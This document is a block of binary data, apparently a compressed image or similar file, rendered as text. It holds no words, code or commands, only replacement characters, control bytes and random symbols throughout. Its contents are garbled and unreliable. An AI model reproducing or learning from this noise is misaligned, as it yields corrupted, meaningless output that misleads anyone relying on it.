���.,���>����`	K4�^CkT���I��em�1gR,9���f`�EuP���#��ט�}�6��b�k���r�+p�bhO��� Ϧ�)B�ҍq���(n�8OϾ��(m�s�k���v��]-g�P>
�pi�O�~JT��z�+���ɤ&��)�N���u6���T��J��6G��=��`g?�n.wڴ2�5�~�\�%�U�_j���Z�����f�>r(5���"�f
�͵1j# �N&�5����S8��WVg-�RY���e��Vi�#� -Am�dx�s�����,���\�L %����rI��R���l����l��ƹ�ڽ�U���`C=d���g�Iy�F/���/�*M����쾔ʗ��%e�`�d���������4/+�=�ͳ��/��d� 1'QX˚J^��m��f����55DXM��d&.a&�V�pz�#=�	0�v7K{SYU�y�Dy�����#,�N$+yo���{d��j6.��6;��Y��Q������Zk(K��Ļ�t��p��4:IV���m����z�}�猋��c�&O�$}�1�',�!�M�A,W�y��^H�.����'mN�Kc��,�qI�
��9�VYqA��SKX�gp�Ѻ&�9}M��F&/m}kK/ג�.Z�XH�M�",�`�ic��Qd��$Y���������NC������D(��P>���m��+��<O礭�mx��q������fߜύ��2�ަk��b�%M<4'|�n�!?���MW�8����Z�|OA ��
��/����2�*��)Ǟ�9���_|b%3́�IJs��W}/���s�G�~��
�����B�/�M�~&�K��:�5��T�i���Jbv2v��A��6�l�c-��BtWcxww>$_un��)f�m�AYr�x��n�U�#E�5[�[YVyV/��J��o�'���o�z��6p,%{�gGǃ��O�G�0Uo+�9�LGH�{
�{�0�j2f�W�E�&|8�"%�r.�/<�1���wy�p��s�y'�_<�d��`|��'e|)�zȇy��}����~x|��UF�	(��N��oP@��X1�uW�Bl!1vh̤A�B�v��6>Alr�x�yW���W+ρc�m�H���p��x�g]��nf89�n�Rgł���m��y3(���p Ey"��|�R�=X��'��W;6ȍ,���8<�Aj��g�H7TR���^�8,��W��Å�%ʓ0��$�P��p��2��&l�Zh�oG2_�RU�f��7|���6ي�m�z'�jC��&MQM��ae�5��(��vN�wpG�����v��7��s\IZ1Cx�W�妋"8����w[dFz�iG�88Vƈ������O�z�4����x�>��z��;DȔ�	p{IGhL���h�.����uI�^�|�Dr('Aԇ <�/x�hx?�7���>i�If����2�9�h�wy����2�
A�0'[3�"!M~6��Mp#bk牍�M�v���b6g���6V��U��6x��(��5��e��ȋLj�g�������{T���lQ��ǌs�[D��iUby�_I��i�?xG�9����"e0�RTNh��XЎ����)��a�Ag���G�X�������H��@�Et3�Ym)�	J����j�� ��0Ybg�"q�q(ڔXkW���-�nw�@(�e���6�+�X��ٛhD[@و�w��F��ǜ���Qy���M
��8���Ul�eUj�e\�y�)�s�-Lj��H��	��9�D�� G��M�To*��XI>P�7�8r�v��m��}��y���;ڐY���Z�������}J7� )51��Pb :�����v���6,��^G/J�b�`�5��6F��*p>j@��Z1���oV�Y���ٔa�][
�S	��ay�i�I\�BD�茍�p�g�;ԕc��Қ�
�R�X��YVn��p�H��������j��*�v��ʮ�J��*:�
�{:��)�2*b�x�cï�b%���*�M��)�VX�� m�j�8�[������(��ʫ`����h��b���J�3'ev�9�b�c�y쒔w��Ԝ�f`y�dګ��!�fx���qP��SlP��Z�|J�I����O���ôSK�:��P�06�'6^��k$�B3���X���v��!�	c�+�[��ɬ�'d��s�w��Z�#K�.e�;��7�Qڱ���a���s��G�Z�5��k�b��}����ej�V�����C� �v����U뺬�P��K;�����M7���k��X2
��b6����(!����)�: `�t+�8z�P��gZ��yS���{�9[��v�VFQ������4�
�b��[��Sn��\j��j��QV�)�n��?07������۴l�����x�2:6~�X!v��
��V���	�����*�6Q�/�	���~8�/�7�j����*<��Nz�:\�9��	�9�+z)c�Wj�_f�{��[]�8��s����յ�����ۿ���뭊���,�,�<�gl�d��劻|�b2)���C�R`PB�J�u��(|�X���@L��%P�Z�g�R�ou˓��Ò�Ô���{�O*�����Ҹ^��L��uh��۬�k��̷jڤ׷�aJ�F��� �H��h�˹��N�˽���k,̼���ʀ��(���%d
�P��S0#�@�#|(�k�bÉ)L������{Hنx��O��È���<��[�AL���Y����ɖ��g�˅f󛹩��V����n�3�p����F뮾L�������\ц��-��|ƌ����,�<�N�`X�̀YS�y��c�u�
�i�9]��tO!��5E{��0��C�YD�;�?j�;�����F9ģeI�F:���Yܷ���O�����{_\��0�k�����j��m��
ZEu���j|��|\҄r(�U �	U"�,��&-�ek���li3y�������Ă�F�ٛ�ٝ��=�;\�R*�P����y${}����[��S���	�f_%0�f�g���|aL�ō���ƭ�rM���p-�}��0�&��-���L(�Ll�.��e�f��W��Ĕ@D@�XM��	�H�G=��,ڭ:������ձAŰ���ٻ����R<�6[۱M�aM�QP`�͖���Í�m�����M�����)
�!������}�Ɨ����׭�)�0JǗ�@�H��M҆�'}6���o��4��o�|��2�M��B-��}�*������߶!f(�����ދ	�z���i�Z��A�?��	�|e�
�&�%n�t����Ok�z��~��>�ҭ��'�~-�����
�<n(����r'�K���Ň����I�AM�QN�Onꄉ��Z�W�Y>�������+�9��3�L�
γU|�A�.i�3=�<���w>���������8�sݮ#^�Ү�(.��N�������s2�|̶1��4�4.�T���}M��|̟Y|K��Č˗� T@����v����ON�>���G���Y��P�ʭ�ID�~X��[�\�Ͽ^������I�g[p ��9��-��/�+/��^�5��ʎ�4o�������iS(&�׋��3~c�߽�.-�)\�q{��:�z>�U�����G�Z�__�����.ڮf��J�����c=�C�N�_�߳ Kz�V��aH�K`Ǚ��'����5��3�:����9������m|�~�=���m�B����~�D��ޭ���b�W6��|*O��<�"�~�Xٟ���b���ߪ���i�+��_�\��U��S��빾���˸�>)B}������h�� (�������＋��o���_�.O��o��� aG�@�D��+a��:$���c+����ES�e��k�ȑ�.^452�J�!Ek�pV04m��ySgN�;g��Y�U,D1@�҆U>�����.P �:uJ�
\lI� �Z
{�6�Z�ka���6�ܹ?ۚ��W�޲w�����X��͊EL�p�čv�X�B�-_ƜY���J,tՠb�h�^�*VL�+讦O�a��q��_W��*�ϖ\�nL�6�ÉW-����̝+�n�s�}[g�T��Z�|�D<�8'�� �Az����wx�^��K���q@���2���?��)4 Ad0)�0B	��A/̡B�6�C?1DG$"OD1ť ���L��%�^��C�1�7jI%c�$�x!C��B2I%�ZҎ��r��(�0���B�����*J�����d�L3�*������5�|3����6��18�٦,��4P�.��Bk�5<��N�<g��
BӍ�D���7ꤋ�9M7���PG%��ۮ�4���[$<��S/V��o��fe�>�!2�¿O(�Xa9�5@�аYf��0�14�Id�%����6m��[qU$�\�v��#�:rFuۍ�G�xD	�)Zߋz�����l̀`cl�CJ��R���R5��8M�/�8�8+��O��Y���3������>7�O\�9f%�:��u�d�N��d�M�4�S�ӢK5Z�N�F��Am�:��c��W�C/k\m�k�eeb���W��6؃����	��6n�疛ne%@V?���;\o��o��o��/<�m����7�)�(��]S,�]w�Uף�6׈5@��H#��5���_�3�m⡨��l�a ވ80�S�=��U'�x�GV4䟑'�c�c���5��f0!e�8;_���-U�iG���ގ��S��_���mf��R��ꭵ.o�!j���c���v5@�� ?�Z�dg�e5Ё<
8��E�mۛ�-r0Z����Ÿ%E��Q0��9��F9���#5�H]��ב�w��)) P*����]d��	�@D.�q(&6�K�
l�'2�M����b��,2/y{Y�d>ּ.�!zg����'�ۉ�7�ϴ��8�{6�s�g>�ɱ���# ;���@�>��_��?Fn���$$�&�����A�h,t�m��C9JR�킞L`7BV>�u��_��Un��*,DR9�s����fX��s_�HQ�hE�@�A7��O�_qJ��U�wQ��2���rQg�<e�tf���7�Fz���O�#7#��Դo�t̔�l���<޳|�Dh�����ϡ�g�JS�d��Whխ)I�}-��_{�Q�~���$� �� �Ҕ�$ЀN9S�
��7�a��X�ԧ?��(�����͕�<\G��O�H$�@�Z���]�3����u��%
�a8�)N���`4ˆV^A�(�&o�O"<�KpP�ŪN��Qu.s��B��.�31(���(���0�<#(�F*J9b7׋gD%�3�*�7B��zЅ�V���(�����y"j@d| ���
���mn�檑���/8 U��T�4Jl;�q�{\��Tmj�iP�;]�&˺���u�[�����M�PH#��R��}j0��UvE�"C�X!7ֽ��&Ex�EӕV��Bd�UQ�ٺ��n�t����(�6����p����:�Ӌ�9,��XN�@zy��B�7���Ӎ���?��Y6����5�gS��2��]m��@K&�=��mC�Q������-%3Y@�m��m.*��)C9�T������`9ym��nv�[�1GW�x�i�լSY�G�n���VB���.���K�=�p��R'�9_+��Ї�I���ZK�����&R�h���������o�u������C���C=��Yz1eE�̖Z�+�0�f}Yk�Ʋ�������&
�C���ׅ�'�Gƭ��-R�$��Lnr��le(����w��MM.;?�5[��{A1[����r��w����&�K�Ӊ�B%�]�����H$��|�)�Q�)����~;2�Gw"2���MLogK��V��pP7|�b*y^֙k;AF��f�,�Z�W�8����+UkI�:�q>o���qĤ6!qss���_�ó�t�;O|�m�Wd!G{�Զ6J�m/��eG�J�^ns�{�)-����y���{�ŭw��4����ܩ�7\��2x{=�B2ޗ���f��B���f4����e�K���roZ���Oy:M�z����u�V�ŗ͜35���e�sZ�q�,v'XV��X��ցDziM��3��n��I��@e����׳o��O{����H������G����mt���Aܶ�����G9�P��ٟ����=�� @��;nX ��cv�3�2/�j@�8��j#sA���!�<!�<���ːI� �B�˪���I���"�C�q�A�q'␌㓰�=ڳ�� -ɽK�=�#4��	1��9�#���5�-n�1�,$1�H���:��1� ��(�Ҩ��6��2�k��m��9\?h�;d?��C���>\�C�-��At��3?�C�DT�EDD�s�G,���ת���J�t@��	�č�DL�D��g��ʣ<�+�����S��k���K��˴����[�Ӄ���A�s�d&��5=ɉ��'c�=�p�U����50��+^ۣQ�n� �zB��'\'#Խ(�5�):b�����`����B�c-g3�d��ݰ�%�5\����3�j$"��󎃜��C?dȷs��{Ȇ|C<��Lȅ�CF$F�Î�Ìɐ�H�l�>I���C\;�����J�IP��������PL��!XE�@T�$9Ё��T�,"ZT�Zt��
M�+^�Gyl#�9��*��at9�S������AHiF�F���B"�#��RI�'\�itK�b�ְKrD>U�
v���D�mR�Ј�T����TЂ{�
�ʺ�;��RH������6�ȋ�H������\H7���4�Όȓ<I�L��,I�d��M�|͑4I>��HJT�L�I���Ot��X���vy�C@��ɇ@�R 6��J�/5P+�0X[���Ŧt�.Q������8��N�
F+����$:Ҭ^4,�t��T�T;��P#��9Xc˶�F�1����k��\�sT>@BG� �:[��n�>ݸ>��B���|�4����~���L�H��-k���,M�T�M�$͉��?TQ�<�J�Q��ش��Q�]�!��}Q=�UR!5�z��J�7�N)�I��P�R�$	�La��9��4E<a���&W�ôZ������8�S�0�]S�;Oc���>e9yO�t=�@���$�T˺�q�Fp��ӣ�3P)�r�����K��� �v�Pd�e[6��1�غU�PQ���-���5�$'M�5R]��^��_�L�1a�U&R��b�Qce�d-Me�Vg]Vi��&��[��ެ�m�����n=Np=�cB�,T0]�Q;�$F+J��;�S6��T�7-O�Ԋj�ץ�5*��=��qµ@հ0�O]�O�X�<�D�#��q�O�+��}�R#(��ˤ;_KGu,�6xЮ��jR�,��\̎SUV�Y�пQ�K�Y-�$��\��h��Yk�k%֟�Y]�٢%Z�=ZPMڦuZ�ZJ��~�I����ڬ�V��ڬ��N���xBW!5<!�v���}-X�a�:��~�W7�[|��y��Ѓ�#P�X��IM�e�甹$�E���Ԝk��Ը�F+PptBLUP����N�>�UW�6EL�%�E��(]يY4̾}�ٛ��Z�Y6���]Z�u �}Z��͓�������U����u��e���z��k���^���5�k�Y ;�In�������m���Z����*�I�CuN�5�2���� ,��0�[y�ۺ�S!�׻E�%��\�\�-ܕ+Ƙ[�S�H�
�s�Ǖj�O���@m1���L�,��W����:>�R��6�ԥ�K�l{Y�=�Vm�����Z)�������eޡ��"6��]�#~b&�b'��)��+����b�b6L��%ߪc�U_����1.�[p�3���J�~��!8�g �*�W ���B@�S�R;}
�[0ŒAr�c�����ŲlO�l�����А�ۏŹ %-E�XN�\K�,��\>�Y����H��fYŴ:R��]nUW����a��a!&���(V�M�c^fd�bc�ff��i��j��Zv�l�:1W�UcE�_O��.��-_5�Zj0�>�I�96��)S<����m�9`��g�[A��?X�Af���[l��5��%��w�0s�9L��%aSF��`�aȕǌ�=>�Iq�v\�^�R����Vi�������Yn�X2Z�Yp�_�LY�`�a[��h�G,��gfjk.�k��bv�Fj��bl��..�0�f�\��$��D�6�(�*~Y�����z�$��u�!����PN���
H�}�c`|Lh�Fd���l�>0�̫�E�ł��Γ�`.R�����擙IX�P��d�&e�9��M�1)L��<�-$پ�]��]@��C��eDJL�������>��ŭ�&jaFn�ف��j�����Nj�vn����������n��.����6k���jE }^��0�>o��*�n ��8{3l)�1�!�y���<+9��FF�?�]���>&��>�W`�N�l�_J	n��n�d��"f\X�h:^TF�����M�̭1��T����~a��a�a��ܦ����Q��a��fU�0���&���%��&�n��(��)gr�r+�����*�n%��.��|o��T�
��e( �1��6� ۵~붶k�����_ب��˂��/���ܗFp�P��vp�^�DVlуӫ����~�'H�\TeK�pu�ȂXBs��]K�6q:�`�ػ,>�m�Բ��Y�.��>��陞�^Y�6���_�!j#'�YW��fn/�r'��n�+o.�rh��g�r-��ho�F�/O��w7_�+8��As2��q�qMN��s���zk<�_��8q���$��P�[Շ�gSGt�F�?xF�W��4�t��4�ܒ��ʊm*,PJ�JP�tM>g(Ԡ�O�t��9�`+�����$���jubK�ro�a����1�^����G���_�`�:���b?��d�vg����������v���.�v�N��wto�!�e��p_��ݗ8�o�f����x��8��H],����N�����?p�4�Q�g�%�EO�65��+�\tAo�Ň��}�x�'|��O��A�<:Lg��{������@P�0�|��U��О�?.�x
�I������������P��:[�u��f�'~���a&rcWzoU�Ire�zk_f������_���~��~/�z����w���e�a�wu�5��w%�����k�P�gR; ����z���͍��(@! ZBt�$��-b̨��F���9E���&O�4ib���P���p�̚/c����E�$YN�	���G,q�"G)Ҧ=Tm� ��V�2������Ui�+vlزW�~EK`-۶n�
�zG.]�e�>�9rdT�Y�f��ץD�&o����Ɓ5��1e��/;M
���� � Z�Ҥ�0��Ih֣-ڶ-4�2�-�-w�۹���-|��ۋ\�A����SC�.����֩W��=Nv��W��������o@�~����#�g�^������Ϗ�{���� �' ����2�y� !kPP8Arb��Ll�!Ḵ�CD�!�qx�a�c���|� �@�6�č4��#�9�8�Y)$�?�8��K2i��O6R��vE�d�MEX���$��Lip�1��L1%TGof$�O$}�v��QoHԧ�~��^(��QP��Ң<���b�r�5Y�]J%�`����m��ؤ�ޅ�^��WW����`}5�g1����Aie�b�kftf�`@��̅��k�	��h�A� o��2����r�9+^w�z���z����*W�*خ~������&ؠ���;o���{���{z��\�����o�_Ŋ"��/0y$�:r���4�(d�#k�q���r�V*�Ɲt�%_�(�ʠ�wf	���ό�	�s���݉�ODh�4OA?5�Ūt��4�Q�[:�Q��Ϊ)����駞�v�hiv*��9V��+��b��zUW��%l�w�꫰|�`t�������������g
l�q[��}K�裣�ݹ�o�x���o�
������>���מ;���>��+���O�{��o���X�ϛ��#����c��*[y�Z�<3�<r���TyB=��u��
Mu�U����#�g�S�R�/-$l؟��G|mm����"����8�[B���jo%џ��&7�%V��hŕ��M�U��NX��WO)V��,�8[���(���P>���q��f�������}�t�K��v�+����"�0��F6���hF*NxCX�&�F7�1b�`^Ʋ�1�IOd�^�T2;�|�{���/�o{�BI�>4�b}�k���w���U��
��?=q��Ӥ'x�PkH@�h�� �l�%HAP�Pm,��0y?~p$q*ʭLx�pnC��
7�\�`gg:���3!�f=�Vn|x9j��r�[�q���s�s�R\\)�8�ѬΌ]�]�;��_�ٝ<�����3���#��hPtEʣ���xG���Gz�R��t=@B/�ܻ�)-.�`�I��@�H�D2��\%+y�af�����'�0J�n0�2��)�vJ��ԧV�UW(ˣ�p����-ע�xq�dE�Z�(���.[�Lh�Pp��M�����q&�Z�PmR�=���p|�jAA��l����׿�+�MDcY���"�����?�؂��!(i�P�YE����B�aђ-�=�D��Ǌ^X���@����i�lƩ5����|�k�w͕ꤥ��Ni:�\qr��\��n:���4���CX�X"�V�T�R���3�R�DN���ZfXdaW���p��j!f�IVI�a7x��i�g�5���V\G���s+x�cNv2�V'��`�����dlb�a/~8�"~,@!�՝X�(�жL���mVx2�1�9k
X�V��m	I���6�!K�C[!���,
��l��H�憐���I;ɜ��k0��ѐ�\N��b>ʘ���Q&�ѕ.�:@��=�
v�W.5�b�%N�{®��
��2�A�@�-��3��B]9��
sYc�g9$qα���V�sr?�Vy�5���s��Z'�NW�S��հc���[�z�g,q�W��_[�}v��ml�����1��h)f9͟�6��XZk۬

��eV=��|�T+o��[�IrWZO��IJ�9��ޘ�l������n�X@�v�!*(jvE�]�j�,b\����h=�w�U�tx�*q8l��Ԡ�-N�����N�~"$�uӺ�4l�߽����k�59X�\���0�{>��`�մ��s�a]�8�6q����;֔^A��Fc'�����Q&�ִ��c��ҳ� �#C{�R�r[r�l��#��V:R�r�S�wuW�/u�d�,y�8�A�'����pK��<�#Ϧ�g)v�e���)�B嗒�ڦJU��Wn�|[x���6���MR�5)n܎d��k^� G��I��'�C���\�Q�9�g��v�[C'q�k}�c��n�ӡ���og�n����Ou�Aa��[vkG�c��(�Ү��.�6�,�^ʿ���O�_ۍ��-�܉� �A���9`ߩ�	^��!�u&�C%����U���'\u�P� ���4�\�u�.1\�qY�� w1������(�yوUȅ��XAE4K)Q���9���6��]�\dMH[}�q���U�I��Q���}Q��a:���X��v���ȱY����a�dj�O�y]�%	�] ޛ�L�������d�"Җ�(����� B	nE�ޕ���������:T�������
�b+�"�"�8��A\-�x
虗ޠ���zQ\�^y)Z�la�%�2��$QB\�}�j�����]�56
�������=_
j���:�!f�;�#��Z��Z=���Ae�!Z��ȍmA�a۬��^	�	��@��|A��]@Zb�� 4d$." :��  �i��nm�I��%�N�b�$�=�)�����d�+�I��$����Mj����`��6Z:�Š�!�ӡ��t�/�W�`�ޣ�аl�ױd�G��Ma9���o���\8�c9��9ڣ��<��;�e;��?ݥ�1�?��[��_��>��f�����e�ֹ_����!���C��>�e�I�`GA�$΀g"�F2I�c�=�i�K�L��I�эHڵ1���L�$N�U^���$ OrWpF�[��P�QNF�-rRj�G#cLe3�D�=�����U��I��Y%�4F�W��:~����]�$i�:�#еe{�%::!���\����;�����WB|��v���X�ԡ�f��#� f��c�LD-�\��D-� b�~�a�Nd
� gb������'jvb�D�I�䋪��$ �F� ���Mbӵ|�E�H�����O*��
���^R*e�Y�
�bu����vb)�a�0��yD[6�1���Z��o�\�ٜ��[z�{��qK�|���#}�N��e~�]^@���e�K��Wj��*��u�:*��c�AA�A���6�bT(�� Qfzl����%��$�*�֖�t�8¥��p�ʛ�������W��hb"+�On�菆䰆�2�)�j
[(A��&�Q�#>�0"cSv�R+re�V�3�JK���x�A�y���圚n#�*�Z(�©��)��)�6*��'�
*��N��4�G!=�k���zG��2�<f�>��*h�2��	���) �j�r�c��D�� ����d@#��k_���D^� � W�:=�Q(n���*����B��V�),��d�U�̢�v�S��>�F�-
�/f͓��1���b�^�ÁW��^"��G{r�)���R�6B�4&��v%���{�{���k��X��+��GL�� IF�N��Bc��A�.�^����1l~��&Ƃ�Ŋ�Q��@��^j ~l�nj��XCuj��,V�̝��n�`H-�ku���>������������d�*�B�4-�����R��$���<�t��P�{��0g�f��a��^�TrmE<�v���!J�����+����N�F��-��x�+{
/��������]�C�fI��%|�P��M�P�h���Zn�!�����a�pƎ��.��`ꄊ��@hi�E�.�V��"`�VI��$�Ϗ�] �����d����m���4q��R����D5ŀ,x�
'Z�~�q%�r&k��%M'����B��̞0I�����uF� ��C��,ºf��j|@c��-{�\4p���|��/� �b!&g��1p������Ϸ����x�j"����>�S�*�aa	or��e���na��z���.lް�ݐ���nə�%+��1hz�$J��) z���]oH��&���f�:/����`f�t�d	���B�uR�
� �i�sUh�q1~-ْ�q!gHi�\R����eUIl��<�$/��:�"gaNr#�&��nqiB�v!��k&'p's������l�lMCPt�h������4ؒW,S�-��8�.sG��)���
���ս�1�j/�l:?��E����l"-IY\s$�n�H �%3��.�;��J�Њ��M&;��Qw�<�u��j���o�N�q-�r��)�r�6gCe5��ԍ���L�
ʽ�[�-X��6��X��VF2I���F�_{K��$OH7U4nh�E�=A�6R����N��bh0K�A�P7���v0-_���)5/�'��XT�0��T��	Vg5N�����cf	u�����&�X�E���r�7���u�8�3_ w�I���B���H�587-��f/ز�R���1Ҩ-/*�@���>��<��nk�:����Dx�Br$�6&�-.�e6���o��I��js�.��k�ƲAb��m�o�xo��Ǚ��$Q+ʹ +1Z��s�)�*�!Kw�Jw�D��ug��3�V���1w,�|�2;�x�4�(��l����Y�'�����X��L�[�x�ڷ�։�Af��&ϖ+�h1kø~QYoM�O�A���_烧-YI�1^\A7����6Wsn�O���P,ߪ�4�x���y��h�܋�tI3z �xIϳ�8&C��!  �o��'xaw)�-͐�o�`@���r����ryr��4_y=���kw���3�&33��xc[���W�U�?ͬ��P@$�V�:i��[���<1�Z �/WK�!���3�xΖ�$P���
�1U��#v1٢�陲�_%���[��ЍC���^6���V�r�C�jT���i��62�z��x�����\t�<�{�.,�;�e
��s�$��[@O���k @D	��v�v�R^Ǐ[�o;���섽~ �u�{0�{�W⪖9��_�`5�;�r�g�;�=�"�9��b:�
�z��Uת�
����Ì^Ǉ�%��s��$Yi��`��U��?C����%��>�KnpMM�spI:+Ņ8���8B��?-l��g{��3�3aӒ�öt���s���'u�����)P����Q"����/{G<��I[u�ʆ��B�NV�y�s��>�����.}��T���C��w�;��������������5@hy@!
�1	@Ph��l�D�(�
�-Y(�1�Ɖ�=�9�dI�h�T9�C�/K h�&�7!<�sg�>��YӍ@�K�nx��%K&+�B=�rjU�V�Be9��0_g��k��BT��U[�[�n��5����):M佫����l����VN�e�&VL�p��H ��<y�����gn1Yf�U+��=Z�ң�.�)�rf�?.&\WE� R�<Y
��޿���JnՄ�"ע\tn&Ǜw�R�8U��y_g (�U�V��OI����iΟ�:���I�:Oo��n�qF�.�M��h�C��T�0�@�&jP!�B¾�BZ��PC=̪����˅6��Ω��J�8(�k��\Z/=i�c���Jj���̽9~R��,�#�b��k������&���Is�)��B���ZHL*��0�H�,�`A�7wbSM4��+��1��RM3-�`"�*�� �¤����D��#�&�@���Ky��R
h:�� {\���
.�FQE*G�1[֢c��ޒ������2��W�|�@��zl3�J�lW؎=MJ�P;CT@�H��kG�vK�~�k�_���.qKͼ�/����2�w�S�)� i9��κ�|��>��#�߁�%����c��:�2���SF�Pd���ҵ8%q�	�D��`\p���R�#4+.3�9fa��Tq*�Uڑg(��2�2���J=c���v�IO�~�˦�i�&T4�J*��Z���Z��&�l>=~S�?�l��3�4�͇�d;� L� ����?����K>%�o����7�����jJ)�|(���;�lMM���M� ���5VYi�_-6�e_�Yu�Ԫ���K��6d��)2M[jSk.��#�;�]�����f�h��E�7cz�-��H�w��V��QI]������'�b��BrK����$f~~�� ��qSZpp�C��NE ��P��!�v/���3���DZ��s&0%��-�a�R���-��HRsa�`�)HT.�� �46�t�~{3a�4BqK�[����F�-nlʟ�v�*(
{�[�7+p�M J��=d�~G��?5�*W4J�&E��Y�pPN�����t|�V$a���-���!W�ֹ�Xwj��R��10]�u���|�;�R|�-�}2����V  ��=�v�u(�>�eO;�����͋x�I�$�b�YE&Z�1�UL�JmTӎ�� 8I͆%[uX̄�P0��	�N��Ԡ�!7�:��d��\6�bP���� ���ΚBC�-M�C�jH��!���ҍ�2�@1��d���̡D1�ыq�o�2b����0!�d�A��65}`D��{�c?��,#"#�c��5�;KQߎ°�5t����6�`��~l�o��H�0�̕
�y+�Lϑ��U')�ܙNw�KV�F�iM���c+�Z*��ϔ�Y�klS�oqu:M1-Ӆ�]B*��K��ڕ���˩�������0a�B :���u:���Į�͍�V�e�Pk�`|����9w���BН�+�)���2j��$K�6"%�b�Lۢ�.�hAz�A	�P�vVSy](��kܩ4I`V�h��W�����i�vDR�B셓J�J�R��+J?"�{�ʀ�h�,%�Fj��p,�Q��RQ%��L}j����H��{��^k�Uܑ5���mo+Va��1f��ZQ<-C.��k1]�9边���ëuuE��]����~
k� ��=�lpӇ�a�d�<��������o [�o4�e'rֳ�KjA�Mж��e^nS�Zq���V����k5����0Y�o�7��w���h6����^�N�6���!}�dW���Fו���8�%�G���*Q!%}�՞{e/��Q���DG�!
�N��1��Ǥ��
�0�
;����`,�?���l�$rlU�2zw�'�p�3K�vv %;ɤu�pU^�g|�ns��gM&��ˬ*� ����c�!v���b|oN�W8�]�����	��?o
�!�?7�ڡy�*bZ�������3�Q�FNq.�����;�v�T� �rF�R�Jt64O{h�/ܾ�]h�!q�?�n�����d�x��=��y��I`���5��X�T��źC�Ҝz �M�O�K`��=VG.�Kɼ����||�&��H}k�4#qU1�S�i)��M�Vi��)�e����u3>�M�|K� �@L��A_��][�~�^B���$<~��)�k�"�.�
�tx���?��:�wO������V�24��59�N�*��y�4�]cL�꥖���M.7�Ѣ:(��y�ßc���߽ĭ[�1��f����@.�B�e5!"i�M��n\m낊��m  �"�O@ƿBo��<�nOr����؎l�X���S	vbz4O���چ��4H����-*䶊e3ʍ�*�ŌI+���8������.]F�����P/���T�)�L�9@������霰lM��P)*m��h����O��̠���$ �D��*C�)0ª�8��ܮnNsP���������o�l�S��^�:$��z��@��C��.��H~�ԾP�鄐b��n�DP�N��K~ %(�Q��l��e��:p?��@*N�f�q�ONϨ-��X�vJl�&���O��.���נ,�:Ɏ����4�iy�N�&��mٜ��0��nhV+�H�4Q��k�i��n���;J�z����LFJ�6������Z�4�i�ڀ�,�>�O�d���a�Br�"����U�!&I�< fA�$0�O ��Kn'�$����������L.!#��� �.�;���w����1}d�
}��.2��5�1zT�0����]�t
�������)�%�~p+��8���q�Gui�1F�G�<����#����)���V���x��b��r�D(��О$քD����'���|�2�-i
p#��Z҈�0����J6R?H��D2F�2��O�n��)%#���4�0"��4�$��m�1�r կ��Ln�'�%]��o,�R8�pP.�'����`b��3�+�P�?S�B�+��|�@A$�!���.-����ò-�rS.o.��g��)�m�4T@y��Q?�G	� 4F(O�q1]�xJ��H�h/�9/���83��FPv.����|�o 87&���&�@���R62���44O��_j.b�����<�8u4$/�<��,e��MW�˨롤Ӏ�G��G&����TUsa���&<�)��<=��DQ�Op(�iΜ2���+MT�f��T���+	42/R @T�J-T6��BI�6zey1t+�-1CP-�.�贲�Җ�Ry�9J�p�WT_��/��\�	�&_��T�rtG��2�~�PU$��P��f�H45C�\�.ؠ�M�tԪt!gf��V�'A����$h�H%�FЂ3vd��OH\h	��L�9�`��/���a���4G���	��Yק4��Oo�O*Ev��I_	dC�(I�Qy5�N9{2qp�b c-X�19U�tQD=�S?�D�N5{ul!U5�Uײ�rLBY�Bg�Vm�*�1Wu51%�\F��e	�(�-�zPat~F�sL�"��1��mu1�G�9��z��V�N�� a�O*�������I)�I2)X�!�^%wrs�^��TH��EV�*BR��#��,��2v�.bYWN��U�K�iF7���Ow6w��#9���̙�Ί="!��� u<ijR�@��f}lWu7w;�g����hS�-M5Y��Yp�^�6Z[�.�
L���|X&��v���Y[4Y��nE�
-��vk����nM�t��o�N�L��?,q���7�q��I�u8MѤtJ#w�(7^a@�J�z`�Ɛ�wI�<��1�ZR�*x�0�M�uYו�v�ͮb�;�9V}&�T��׃w�5�P�>������X���.�r
��8Q�Qz�W=���z�j�7{�g+��-+luLG�p'|Y�U��,y�%�Rշ��8$8�C?�.�-k	�#��B�:/���0�oEم�c���k�;TF�8F�E 3@�tZ'3xx��b+M�^�G=>]�a����Q)�/qAX�E�q�]1�(Qx�U8f$����"�H���І��|�t��؇%h��8�Y������b��%����7� Ɇ�_�g���T�Xjx��R����80���Hল�a�k똲 �}�@��io0�͏��u�wBs�w���r�g��%D���ƪ�8)�k�2E�H�|)��?8m�P����☲D%�4w�&���ZO�t�Vm����w�X�9%:�I�w��Ϙ�]?f�6�9��u � s�М�f��W��`��wXu�s�7���٬]��J�.�S}��fqw������*��)kJL~ lPs�S�Y!�@������8�Zc㗳{��A���j;�TV��Q��1ZU�x��ju��@��W�i�r�!�M�j�����8��cӘ�S4Ayy�6��uZ_q��Ep��X㶕EҨ�:�������Kf�)N�����:�yW)����$��3O��K�AFW #��[�u�v��La��ڛ�Y��:�ξ���j	��0�5&[�o�u�����犻�f���xG�$�~�h`%g �"2�Z��R��B;�e|�G�bFu��B�V�W���62�V�ѷ�Ɍj^T߷�={c�`����Ʌ���%�[C�{/��;��U�����A�:���OE���s�vd�6��Z�M3�-���{��;�q��<�K6��s�z��F�A���k��yԩ���?sN�9��x"YA�Ȓ�?5�QY5���sU��<�xG]!K}��ğ��x���ŗܩ:v�q��k�)����g�e�ǣ��Ԟ���-Ñ�Vx����gk�i5/K9h{��M+9����m�c
8����!Jˡ�E!�������{�������և�d��;H#@�K�霪O�����U�O�M|��tұڛ��L�9����t�;b!�9��p�z�nd�n�^؉����=��P����
ҽ÷XQ���9��]��.;
�?��Ri�ځ~�s��u������0�}؉��?�|�ţ�Ñ��j�������w����� �6۷��5����W�ٳ]��k�Qʂr�����e�py����u)��3q՜�f[�خ�뜘�(��������.g�~�
��p���y�;a�����Qb`��s��:M>����x�>1��|���ѕy%��dV�  Z��E[�q���틾��rvd|���QD��w���9�s�ȁW��(3�Q�ɇ[�-���唫�ŝ����}���7秥x�. �Dp pD1Q���b�"J�X��É3� BT�DC~DCR����R���rɃ�0g�$X�K�8s��ɳ�M����fNQ-1b*a��ӧP�&EJ��P�Fc>���jR���W M$�`9 �+�&ʝ��@�,x�����ڿv����U�7�(6X⇏4N0qa�dq2kެ���ϠC��q��ӑ#w�,Z'��x]�q��ۺ<DY�Z2��>
y9�dm۸�(4}���枅�樣���VP�ގ��i����������ǫO��y���˟O�����; Pу: .  .zh`n� 8 �*ؠ�rQ�L��d����"� b�ߕhbw�%Hi����n�_~.�x'��#��1Q�X)����r|H�]*1�sP��^x���Ji�%�e�62�A#��rO*�� �9N*��H*Y4E�@$�x$r|&AI��J-�[�ʹfb>�֨��uTVS-�T�Q]S��Q
